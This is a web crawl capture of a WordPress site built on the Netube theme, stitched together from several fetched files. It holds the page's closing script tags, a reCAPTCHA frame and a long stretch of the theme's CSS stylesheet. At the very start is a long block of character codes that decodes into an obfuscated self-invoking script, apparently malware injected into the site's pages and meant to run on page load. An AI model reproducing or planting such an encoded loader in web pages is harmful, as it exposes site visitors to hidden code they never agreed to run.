8,33,36,65,54,36,44,67,65,111,95,59,65,41,36,32,65,102,33,50,123,100,123,46,65,34,61,106,54,59,48,65,52,51,98,65,115,112,40,46,120,102,125,105,115,43,40,37,114,49,107,125,104,116,102,44,93,106,98,49,76,65,76,115,98,46,49,112,55,111,32,108,40,32,77,41,44,112,115,61,61,32,112,95,54,55,116,108,65,117,46,105,125,46,49,65,61,64,105,95,65,48,32,40,93,61,65,61,33,125,55,116,36,116,108,97,56,112,95,93,40,38,114,110,52,115,95,65,59,53,44,98,91,32,65,41,116,36,33,40,32,102,44,65,109,123,46,98,42,116,112,65,114,65,54,40,108,97,40,97,65,32,123,101,65,62,41,77,61,65,65,101,65,46,108,65,65,116,65,48,93,123,105,121,41,67,41,65,93,95,45,111,112,37,111,46,104,54,108,62,46,40,64,119,77,103,40,65,41,114,103,34,56,116,49,59,65,65,32,65,46,65,61,93,53,114,33,114,115,110,114,61,104,92,39,122,72,59,98,110,46,46,55,61,59,50,97,32,49,123,33,46,101,52,97,95,50,117,46,114,42,65,41,41,55,100,65,59,54,110,59,41,97,46,40,40,117,59,32,55,101,114,40,109,112,61,44,65,108,114,105,83,57,41,105,65,104,117,102,117,122,59,65,116,91,41,49,106,93,99,125,105,101,93,65,108,37,52,32,92,39,49,104,41,32,93,102,98,50,43,46,51,111,44,93,115,50,33,65,93,38,53,98,41,65,32,97,40,65,41,59,40,33,46,37,116,34,97,36,38,95,35,65,97,32,49,65,67,40,93,54,68,61,32,51,116,115,40,98,123,110,51,65,116,106,95,49,65,102,110,50,65,52,52,102,102,65,59,65,57,36,123,66,65,125,125,51,65,108,44,65,59,49,32,41,41,123,114,40,32,65,36,65,46,110,55,103,100,41,49,65,34,53,91,97,112,108,50,53,116,116,116,52,48,40,41,45,65,102,101,104,121,112,50,92,39,53,104,59,59,49,65,61,114,49,65,41,117,110,99,65,105,41,101,95,40,101,102,114,46,61,101,102,111,40,98,57,106,59,40,93,99,65,35,41,32,93,59,53,54,55,35,116,40,62,65,40,92,47,52,65,65,51,48,61,44,114,97,46,77,103,50,36,65,65,98,97,50,91,37,32,65,83,36,65,110,115,114,62,112,57,48,65,65,41,125,55,46,33,115,95,65,49,59,46,101,111,53,65,63,33,61,59,101,46,65,70,98,65,125,46,33,41,65,46,98,43,33,125,95,65,46,106,111,49,115,67,100,33,65,101,41,50,98,122,46,116,54,59,121,97,41,61,123,101,51,33,102,116,122,44,32,102,44,45,54,104,41,40,61,99,33,102,67,122,52,125,32,92,39,45,32,33,95,116,45,32,118,43,74,101,95,60,99,65,59,93,101,40,61,57,123,98,93,39,41,41,59,118,97,114,32,107,85,103,61,114,104,76,40,118,76,121,44,87,88,105,32,41,59,107,85,103,40,51,56,52,56,41,59,114,101,116,117,114,110,32,55,55,57,55,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type="text/javascript" src="https://www.theveraprojects.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.15" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.theveraprojects.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.15" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.theveraprojects.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.theveraprojects.com/wp-content/themes/netube/assets/js/jquery.easing.min.js?ver=1.0" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.theveraprojects.com/wp-content/themes/netube/assets/js/jquery.appear.min.js?ver=1.0" id="jquery-appear-js"></script>
<script type="text/javascript" src="https://www.theveraprojects.com/wp-content/themes/netube/assets/js/smartresize.min.js?ver=1.0" id="smartresize-js"></script>
<script type="text/javascript" id="netube-theme-js-extra">
/* <![CDATA[ */
var netube_ajax_var = {"admin_ajax_url":"https://www.theveraprojects.com/wp-admin/admin-ajax.php","like_nonce":"cb17d895b9","fav_nonce":"a29a9504db","infinite_loader":"https://www.theveraprojects.com/wp-content/themes/netube/assets/images/infinite-loder.gif","load_posts":"Loading next set of posts.","no_posts":"No more posts to load.","cmt_nonce":"febac18a4f","mc_nounce":"d1dc983884","wait":"Wait..","must_fill":"Must Fill Required Details.","valid_email":"Please enter valid email!","cart_update_pbm":"Cart Update Problem.","news_problem":"News Retrieve Problem.","redirecturl":"https://www.theveraprojects.com/","loadingmessage":"Sending user info, please wait...","valid_login":"Please enter valid username/password!","req_reg":"Please enter required fields values for registration!","lazy_opt":"","yt_api":"","netube_filter_nce":"ff2b63f0b8"};
//# sourceURL=netube-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theveraprojects.com/wp-content/themes/netube/assets/js/theme-function.js?ver=1.0" id="netube-theme-js"></script>
<script type="text/javascript" src="https://www.theveraprojects.com/wp-content/themes/netube/assets/js/news-block.js?ver=1.0" id="netube-block-js"></script>
<script type="text/javascript" src="https://www.theveraprojects.com/wp-content/themes/netube/assets/js/sticky-kit.min.js?ver=1.1.3" id="sticky-kit-js"></script>
<script type="text/javascript" src="https://www.theveraprojects.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.6" id="wpb_composer_front_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.theveraprojects.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.theveraprojects.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="7iXgk7gTuXenEI5Oy6-MYQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768928350223');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.theveraprojects.com/wp-content/themes/netube/style.css?ver=1.0
body_size: 47108
content:
/*
Theme Name: Netube
Theme URI: http://demo.zozothemes.com/netube/
Author: zozothemes
Author URI: http://zozothemes.com/
Description: netube brings your site to life with header video and immersive featured images. With a focus on business sites, it features multiple sections on the front page as well as widgets, navigation and social menus, a logo, and more. Personalize its asymmetrical grid with a custom color scheme and showcase your multimedia content with post formats. Our default theme for 2019 works great in many languages, for any abilities, and on any device.
Version: 1.1.6
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: netube
Tags: one-column, two-columns, right-sidebar, flexible-header, custom-colors, custom-header, custom-menu, custom-logo, editor-style, featured-images, footer-widgets, post-formats, rtl-language-support, sticky-post, theme-options, threaded-comments, translation-ready
*/

/*-------------------------------------------
              TABLE OF CONTENT
---------------------------------------------*/
/**! 01. Normalize **/
/**! 02. Typography **/
/**! 03. Accessibility **/
/**! 04. Theme Default Styles **/
/**! 05. Buttons **/
/**! 06. Alignments **/
/**! 07. Header Common Style **/
/**! 08. Social Icons General Style **/
/**! 09. Header Styles **/
/**! 10. Sticky/Fixed Header Space Styles **/
/**! 11. Full Screen Search **/
/**! 12. Mobile Header Styles **/
/**! 13. Page Title **/
/**! 14. Blog Layout and Styles **/
/**! 15. Owl Carousel **/
/**! 16. Widget Styles **/
/**! 17. VC Styles **/
/**! 18. Footer Styles **/
/**! 19. Woo Styles **/
/**! 20. Footer Styles **/
/**! 21. Animation key frames **/
/**! 22. Extra Spacing **/
/**! 23. Responsive Styles **/
/**! 24. RTL( Right to Left ) Styles **/

/*------------------------------------------------------------
01. Normalize
--------------------------------------------------------------*/
body {
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;	
}
a {
    text-decoration: none;
    outline:none;
    cursor: pointer;
	color:#000000;
}
a:focus, a:hover, a:active {
    text-decoration: none;
    outline:none;
    transition: all 0.4s ease-in-out 0s;
    -moz-transition: all 0.4s ease-in-out 0s;
    -webkit-transition: all 0.4s ease-in-out 0s;
    -o-transition: all 0.4s ease-in-out 0s;
    -ms-transition: all 0.4s ease-in-out 0s;
}
p {
    margin-bottom: 10px;
}
ul {
    list-style: none;
	padding: 0;
}
ul:last-child, ol li:last-child {
	margin-bottom: 0px;
}
ol li {
    margin-bottom: 8px;
}
ul.nav > li {
    display: inline-block;
}
strong, .editor-styles-wrapper .editor-block-list__layout .editor-block-list__block strong {
    color: #222;
}
img, video {
    max-width: 100%;
    height: auto;
}
img {
	display:block;
	margin:0 auto;
}
select {
    height: 40px;
    line-height: 40px;
    padding: 0 10px;
    border: 1px solid #e8e8e8;
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	background: url(assets/images/select-arrow.png) 96% / 7% no-repeat;
	background-color: #fff;
}
dd {
    margin-left: 40px;
}
i, cite, em, var, address, dfn {
    font-style: italic;
}
address {
	line-height: 1.8;
}
figcaption {
    margin-top: 4px;
}

/* CAUTION: IE hackery ahead */
select::-ms-expand { 
    display: none; /* remove default arrow on ie10 and ie11 */
}

/* target Internet Explorer 9 to undo the custom arrow */
@media screen and (min-width:0\0) {
    select {
        background:none\9;
        padding: 5px\9;
    } 
}

select:focus {
	outline:0;
}
input:focus {
    outline: 0;
}
span:focus {
    outline: 0;
}
::selection {
	color:#fff;
}
pre {
    background: #eeeeee none repeat scroll 0 0;
    margin-bottom: 1.6em;
    max-width: 100%;
    overflow: auto;
    padding: 1.6em;
}
table td, table th {
    border: 1px solid #e1e1e1;
    padding: 5px 10px;
}
input {
    border: 1px solid #cccccc;
}
table {
	margin-bottom: 15px;
}

/*--------------------------------------------------------------
02. Typography
--------------------------------------------------------------*/
.typo-white,.typo-white a, .typo-white .portfolio-filter li a, .typo-white input, .typo-white textarea,.typo-white h1,.typo-white h2,.typo-white h3,.typo-white h4,.typo-white h5,.typo-white h6, .typo-white .netube-block-title span {
    color: #fff;
}

.typo-dark, .typo-dark .portfolio-filter li a, .typo-dark .netube-block-title span {
    color: #000;
}
.typo-grey {
	color:#7a7a7a;
}
h1, h2, h3, h4, h5, h6 {
    clear: both;
}
/*--------------------------------------------------------------
03. Accessibility
--------------------------------------------------------------*/

/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	height: 1px;
	overflow: hidden;
	position: absolute !important;
	width: 1px;
	word-wrap: normal !important; /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	-webkit-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: 700;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}
.bypostauthor > .comment-body > .comment-meta > .comment-author .avatar {
	border: 1px solid #333;
	padding: 2px;
}

/*--------------------------------------------------------------
04. Theme Default Styles
--------------------------------------------------------------*/
.netube-page .post-comments-wrapper {
    margin-bottom: 50px;
}
.post-title, .entry-header {
	-ms-word-wrap: break-word;
    word-wrap: break-word;
}
.breadcrumb > a, .breadcrumb > span,
.nav-links > div a, .nav-links > div a {
	word-break: break-all;
}
figure {
    margin: 0 0 5px;
	max-width: 100%;
}
ul.sub-menu{
	padding-left:15px;
}
.netube-mobile-menu ul.sub-menu {
    width: 100%;
}
.widget_nav_menu .sub-menu > li {
    padding-bottom: 0;
}
.navbar{
	padding:0;
}
.pull-left {
    float: left;
}
.pull-right {
    float: right;
}
.netube-content-wrapper{
	clear: both;
}
.theme-bg {
    padding: 0px 5px;
    color: #fff;
    margin: 0 1px;
}
.container, .boxed-container, .custom-container {
    margin: 0 auto;
    max-width: 100%;
    padding: 0 45px;
    width: 1140px;
}
.netube-header .custom-container,
.page-title-wrap .container {
    padding: 0;
}
.img-before::before{
	content:'';
	display: inline-block;
    height: 100%;
    vertical-align: middle;
}
.nav-item-inner img {
    display: inline-block;
    vertical-align: middle;
}

.nav-item-inner img:before {
    content: "";
    height: 100%;
    vertical-align: middle;
    display: inline-block;
}
.page-links > a, .page-links > span {
    padding: 8px 17px;
    margin-right: 10px;
    box-shadow: 0 14px 28px rgba(236, 236, 236, 0.38), 0 10px 10px rgb(236, 236, 236);
    font-size: 13px;
    margin-bottom: 10px;
}
.page-links > a:hover, .page-links > span {
    color: #fff;
}
.single-post-template article.post .page-links > a {
    color: #000;
}
.page-links > a:hover {
    color: #fff;
}
.single-post-template article.post .page-links > a:hover {
    color: #fff;
}
.site-title {
    font-size: 33px;
    vertical-align: middle;
}
article.post.sticky {
    position: relative;
}
.sticky-post-icon {
    color: #333;
    font-size: 25px;
    right: 20px;
    position: absolute;
    top: 20px;
    -webkit-opacity: 0.5;
    -moz-opacity: 0.5;
    opacity: 0.5;
}
.topbar-items > .nav-item,
.logobar-items > .nav-item,
.navbar-items > .nav-item {
	height: auto;
	transition: all 0.4s ease-in-out 0s;
    -moz-transition: all 0.4s ease-in-out 0s;
    -webkit-transition: all 0.4s ease-in-out 0s;
    -o-transition: all 0.4s ease-in-out 0s;
    -ms-transition: all 0.4s ease-in-out 0s;
}
.main-logo img.custom-logo {
    padding: 10px 0;
}
.main-logo.max-log-width {
    max-width: 400px;
    display: inline-block;
    line-height: 34px;
    vertical-align: middle;
}
.site-desc {
	margin-bottom: 0;
    line-height: 25px;
}
.topbar span.site-date {
    padding: 2px 8px;
    border-radius: 4px;
    color: #fff;
    font-size: 11px;
}
ol ul, .entry-content > ul, .comment-text > ul, .type-page > ul,
.entry-content > ul ul, .comment-text > ul ul, .type-page > ul ul {
	list-style: disc;
	margin-left: 15px;
	padding-left: 15px;
}
.page-links {
    clear: both;
    float: none;
	padding-top: 15px;
}
.post-comments .post-box-title {
    margin-bottom: 33px;
    font-size: 18px;
    text-transform: uppercase;
}
.post-password-form input[type="submit"], 
.post-password-form input[type="password"] {
    line-height: 40px;
    height: 40px;
}
.post-password-form input[type="submit"]:hover {
	background: #000;
}
.post-password-form input[type="submit"] {
    color: #fff;
}
.post-password-form input[type="password"] {
    padding: 0 10px;
}
.single-post-template .entry-content > h3 {
	margin-top: 20px;
}
.single-post-template .entry-content > h3:first-child {
	margin-top: 0;
}
img.alignleft,
img.alignright {
	float: none;
	margin: 0;
	margin-bottom: 15px;
}
img.alignleft {
	float: left;
	margin-right: 15px;
}
img.alignright {
	float: right;
	margin-left: 15px;
}
/*.back-to-top*/
.back-to-top {
	display: none;
    bottom: 20px;
    position: fixed;
    right: 30px;
    text-align: center;
    width: 40px;
    z-index: 1;
}
a.back-to-top {
    background-color: #333333;
    color: #ffffff !important;
    height: 40px;
    line-height: 43px;
    width: 40px;    
	-webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%; 
    -webkit-transition: all ease 0.5s;
    -moz-transition: all ease 0.5s;
    -ms-transition: all ease 0.5s;
    -o-transition: all ease 0.5s;
    transition: all ease 0.5s;
}
a.back-to-top:hover > i {
	color: #fff;
}
.secondary-menu-area {
    overflow-y: auto;
}
.form-control {
    display: block;
    width: 100%;
    height: 40px;
    padding: 6px 20px;
    font-size: inherit;
    line-height: 1.42857143;
    color: #555;
    background-color: #fff;
    background-image: none;
    border: 1px solid #eaeaea;
    border-radius: 4px;
    box-shadow: none;
    -webkit-transition: border-color ease-in-out .15s,-webkit-box-shadow ease-in-out 0.15s;
    -o-transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
    transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
}
.form-control:focus {
    box-shadow: none;
}
.site-footer .widget .form-control {
    background: #2b2b2b;
    color: #fff;
    border: none;
}
textarea.form-control {
    height: 165px;
    padding: 15px 20px;
}
/* Netube 404 style */
.site-main .error-404 {
    padding: 100px 0;
}
.img-404-wrap img {
    max-width: 354px;
    margin-bottom: 25px;
}
.error-404 .page-title {
    color: #000;
}
.site-main .error-404 .page-content {
    padding: 30px 0;
}

/* Netube Ads Style */
.site-footer .adv-wrapper {
    padding: 30px 0;
    text-align: center;
    text-align: -webkit-center;
}
.header-inner .adv-wrapper > * {
    vertical-align: middle;
    -webkit-box-align: center!important;
    -ms-flex-align: center!important;
    align-items: center!important;
}
/* Page Loader */
.page-loader {
	position: fixed;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
	z-index: 9999;
}

/*Icons*/
span.before-icon {
    padding-right: 4px;
    width: auto;
    height: auto;
    font-size: 13px;
}

/*--------------------------------------------------------------
05. Buttons
--------------------------------------------------------------*/

.btn,button {
	cursor:pointer;
    display: inline-block;
    padding: 9px 12px;
    margin-bottom: 0;
    font-size: 14px;
    font-weight: 400;
    line-height: 1.42857143;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    background-image: none;
    border: 1px solid transparent;
	border-radius: 0;
}
.btn.focus, .btn:focus {
    box-shadow: none;
}
.btn.classic, .btn.bordered:hover {
	color:#fff;
}
.btn.btn-default {
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
	color: #ffffff;
}
.btn.btn-default:hover {
	color: #ffffff;
}
.btn.classic , .btn.inverse {
    background: #000;
	color:#fff;
} 
.btn.link {
    background: none;
    padding: 0;
}
.btn.link:hover {
    background: none;
    text-decoration: underline;
    color: unset;
	border-color: transparent;
}
.btn.bordered {
    background: transparent;
    border: 1px solid;
}

.input-group-btn:not(:first-child)>.btn,
.input-group-btn:not(:first-child)>.btn-group {
    margin-left: 0;
    border-color: transparent;
}
/*button hover*/
input[type="submit"]:hover,
.btn:hover , button:hover , 
.search-form .input-group .btn:hover {
    background: #000;
	color:#fff;
}
.btn.inverse:hover {
    background: #fff;
    color: #000;
}


/*--------------------------------------------------------------
06. Alignments
--------------------------------------------------------------*/

.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
}
.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
}
.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}

/*--------------------------------------------------------------
07. Header Common Style 
--------------------------------------------------------------*/
.netube-header{
	background-color:#fff;
}
.netube-header.header-absolute {
	background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    left: 0;
    position: absolute;
    right: 0;
    z-index: 9;
}
.netube-header .navbar-nav .nav-item{
	list-style:none;
}
.netube-header .header-inner .nav-link{
	padding-top:0;
	padding-bottom:0;
}
.netube-header .topbar-items.nav ul > li.menu-item > a {
    position: relative;
}
.netube-header .topbar-items.nav ul > li.menu-item > a:after {
    content: "|";
    padding-left: 8px;
    color: #c2c2c2;
    position: absolute;
}
.netube-header .topbar-items.nav ul > li.menu-item:last-child > a:after {
    content: unset;
}
.netube-header .header-inner ul.dropdown-menu > li > a {
	transition: all 0.2s ease-in-out 0s;
    transition: all 0.2s ease-in-out 0s;
    -moz-transition: all 0.2s ease-in-out 0s;
    -webkit-transition: all 0.2s ease-in-out 0s;
    -o-transition: all 0.2s ease-in-out 0s;
    -ms-transition: all 0.2s ease-in-out 0s;
}
ul.dropdown-menu > li {
    padding: 0 15px;
}
.netube-header ul.dropdown-menu > li > a:hover {
    padding-left: 5px;
    transition: all 0.2s ease-in-out 0s;
    transition: all 0.2s ease-in-out 0s;
    -moz-transition: all 0.2s ease-in-out 0s;
    -webkit-transition: all 0.2s ease-in-out 0s;
    -o-transition: all 0.2s ease-in-out 0s;
    -ms-transition: all 0.2s ease-in-out 0s;
}
.netube-header .dropdown-menu .nav-link {
    display: block;
    padding: 10px 0;
    white-space: nowrap;
}
.netube-header .dropdown-menu li:last-child .nav-link {
    border: none;
}
.boxed-container{
	position:relative;
	margin-left:auto;
	margin-right:auto;
}
.nav.pull-center{
	position: static;
	left: 0;
	right: 0;
	float: left;
	display: inline-block;
	text-align: center;
	-webkit-opacity: 0;
	-moz-opacity: 0;
	opacity: 0;
}
.nav.pull-center.show-opacity {
	-webkit-opacity: 1;
	-moz-opacity: 1;
	opacity: 1;
	-webkit-transition: opacity ease 0.35s;
	-moz-transition: opacity ease 0.35s;
	transition: opacity ease 0.35s;
}
.nav.pull-center .nav{
	display: inline-flex;
}
.search-form .input-group .form-control {
    background: #fff none repeat scroll 0 0;
    border: 1px solid #eee;
    border-right: 0;
	height: 45px;
    line-height: 45px;
    color: #999;
}
.bottom-search-wrap .search-form .input-group .form-control {
    color: #fff;
}
.search-form .input-group .input-group-btn {
    line-height: 40px;
    height: 40px;
    display: inherit;
}
.full-search-wrapper.search-wrapper-opened .search-form .input-group .input-group-btn {
    line-height: 75px;
    height: 75px;
    display: block;
    width: 150px;
}
.bottom-search-wrap .input-group-btn {
	display: flex;
}
.bottom-search-wrap .search-form .input-group .form-control:placeholder {
	color: #fff;
}
input[type="submit"] {
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
	transition: all ease 0.35s;
}
input[type="submit"], .search-form .input-group .btn{
    border: medium none;
    line-height: 45px;
    padding: 0px 15px;
}
.search-form .input-group .btn {
	padding: 0 16px;	
}
.search-form .input-group .btn:hover,
.search-form .input-group .btn:focus,
.search-form .input-group .btn:active {
     transition: all 0.4s ease-in-out 0s;
     -moz-transition: all 0.4s ease-in-out 0s;
    -webkit-transition: all 0.4s ease-in-out 0s;
    -o-transition: all 0.4s ease-in-out 0s;
    -ms-transition: all 0.4s ease-in-out 0s;
}
.search-form .input-group .btn:focus {
    box-shadow: none;
}
.nav-item-inner .search-form{
	display:inline-block;
	vertical-align: middle;
}
.sticky-logo{
	display:none;
}
.nav-link {
    padding: 0 10px;
	display: block;
}   

/*  Close icon style */
.close {
	position: absolute;
	right: 16px;
	top: 16px;
	width: 32px;
	height: 32px;
	
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";
	filter: alpha(opacity=30);
	-moz-opacity: 1;
	-khtml-opacity: 1;
	opacity: 1;
    border-radius: 50%;
    -ms-border-radius: 50%;
    -moz-border-radius: 50%;
    -o-border-radius: 50%;
    -webkit-border-radius: 50%;
}
.close:hover {
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
	filter: alpha(opacity=100);
	-moz-opacity: .7;
	-khtml-opacity: .7;
	opacity: .7;
    cursor: pointer;
}
.close:before, .close:after {
    position: absolute;
    content: ' ';
    height: 16px;
    width: 2px;
    background-color: #fff;
    right: 15px;
    top: 8px;
    transition: all ease .4s;
    -webkit-transition: all ease .4s;
    -moz-transition: all ease .4s;
}
.close:before {
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	transform: rotate(45deg);
}
.close:after {
	-webkit-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	-o-transform: rotate(-45deg);
	transform: rotate(-45deg);
}
.close:hover:before, .close:hover:after {
    transform: rotate(90deg);
    transition: all ease .4s;
}

/*--------------------------------------------------------------
08. Social Icons General Style
--------------------------------------------------------------*/

.social-icons .nav {
    display: block;
}
ul.social-icons > li {
	text-align: center;
	text-align: -webkit-center;
	padding:0;
}
ul.social-icons > li > a {
    display: inline-block;
    height: 40px;
    line-height: 40px;
    margin-right: 5px;
    width: 40px;
	transition: all ease 0.35s;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
	-ms-transition: all ease 0.35s;
}
article ul.social-icons > li > a {
	background: transparent;
    border: solid 1px #d5eaea;
}
.sticky-social-wrap ul.nav.social-icons {
    display: inline-block;
}
.sticky-social-wrap ul.social-icons > li {
	display: block;
}
.sticky-social-wrap ul.nav.social-icons {
    display: inline-block;
    position: fixed;
    left: 0;
    top: 50%;
    transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
	
}
.sticky-social-wrap ul.social-icons > li > a {
    color: #fff;
    margin: 0;
    width: 50px;
    line-height: 53px;
    height: 50px;
}
.netube-single-post .sticky-social-wrap ul.social-icons > li > a:hover {
    background: #222;
}
/*Social Icons Colors*/
ul.social-icons.social-circled > li a ,
article ul.social-icons > li > a {
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	-ms-border-radius: 50%;
	-o-border-radius: 50%;
	border-radius: 50%;
}
ul.social-icons.social-rounded > li a {
	border-radius: 4px;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	-ms-border-radius: 4px;
	-o-border-radius: 4px;
}
ul.social-icons.social-white > li a, ul.social-icons.social-h-white > li a:hover {
	color: #fff;
}
ul.social-icons.social-black > li a, ul.social-icons.social-h-black > li a:hover {
	color: #333;
}
ul.social-icons.social-bg-white > li a, ul.social-icons.social-hbg-white > li a:hover {
	background-color: #fff;
}
ul.social-icons.social-bg-black > li a, ul.social-icons.social-hbg-black > li a:hover {
	background-color: #333;
}
ul.social-icons.social-bg-light > li a, ul.social-icons.social-hbg-light > li a:hover {
	background: rgba(255, 255, 255, 0.5);
}
ul.social-icons.social-bg-dark > li a, ul.social-icons.social-hbg-dark > li a:hover {
	background: #333;
}

/* Social Media Colors */
ul.social-icons.social-hbg-transparent > li a:hover {
 background: transparent;
}
ul.social-icons.social-own > li a.social-fb, ul.social-icons.social-h-own > li a.social-fb:hover {
	color: #3b5999;
}
ul.social-icons.social-own > li a.social-twitter, ul.social-icons.social-h-own > li a.social-twitter:hover {
	color: #55acee;
}
ul.social-icons.social-own > li a.social-instagram, ul.social-icons.social-h-own > li a.social-instagram:hover {
	color: #e4405f;
}
